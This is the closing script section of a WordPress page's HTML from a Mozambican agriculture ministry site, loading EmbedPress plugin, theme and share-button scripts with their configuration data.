<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="embedpress-blocks-editor-js-extra">
/* <![CDATA[ */
var embedpressGutenbergData = {"wistiaLabels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wistiaOptions":null,"poweredBy":"1","isProVersion":"","twitchHost":"www.agricultura.gov.mz","siteUrl":"https:\/\/www.agricultura.gov.mz","activeBlocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"documentCta":[false],"pdfRenderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","isProPluginActive":"","ajaxUrl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","sourceNonce":"1e598fd8a5","canUploadMedia":"","assetsUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","staticUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/static\/","iframeWidth":"600","iframeHeight":"600","pdfCustomColor":"1","brandingLogos":{"youtube":"","vimeo":"","wistia":"","twitch":"","dailymotion":""},"userRoles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"currentUser":{},"feedbackSubmitted":"","ratingHelpDisabled":"1","wistia_labels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wisita_options":null,"embedpress_powered_by":"1","embedpress_pro":"","twitch_host":"www.agricultura.gov.mz","site_url":"https:\/\/www.agricultura.gov.mz","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/","embedpress_rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/oembed\/embedpress","active_blocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"document_cta":[false],"pdf_renderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","is_pro_plugin_active":"","ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","source_nonce":"1e598fd8a5","can_upload_media":"","permalink_structure":"\/%postname%\/","EMBEDPRESS_URL_ASSETS":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","iframe_width":"600","iframe_height":"600","pdf_custom_color":"1","youtube_brand_logo_url":"","vimeo_brand_logo_url":"","wistia_brand_logo_url":"","twitch_brand_logo_url":"","dailymotion_brand_logo_url":"","user_roles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"current_user":{},"is_embedpress_feedback_submited":"","turn_off_rating_help":"1"};
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/blocks.build.js?ver=1759974974" id="embedpress-blocks-editor-js"></script>
<script type="text/javascript" id="embedpress-analytics-tracker-js-extra">
/* <![CDATA[ */
var embedpress_analytics = {"ajax_url":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/analytics\/","nonce":"b3b5e64de9","session_id":"ep-sess-1768524249-JcTmzKxD","page_url":"https:\/\/www.agricultura.gov.mz\/depoimento-de-lissai-mussa-agricultora-beneficiaria-do-procava\/","post_id":"11367","tracking_enabled":"1","original_referrer":"","has_embedded_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/analytics-tracker.js?ver=1759974974" id="embedpress-analytics-tracker-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/carousel.js?ver=1759974974" id="embedpress-carousel-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=1759974974" id="embedpress-documents-viewer-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"66c854425a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/front.js?ver=1759974974" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1759974974" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=1759974974" id="embedpress-init-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/instafeed.js?ver=1759974974" id="embedpress-instafeed-js"></script>
<script type="text/javascript" id="embedpress-ads-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"66c854425a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/sponsored.js?ver=1759974974" id="embedpress-ads-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758765391" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.js?ver=3.0.9" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.4.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/js/dupermag-custom.js?ver=1.0.0" id="dupermag-custom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1744854934" id="zoom-social-icons-widget-frontend-js"></script>
</body>
</html>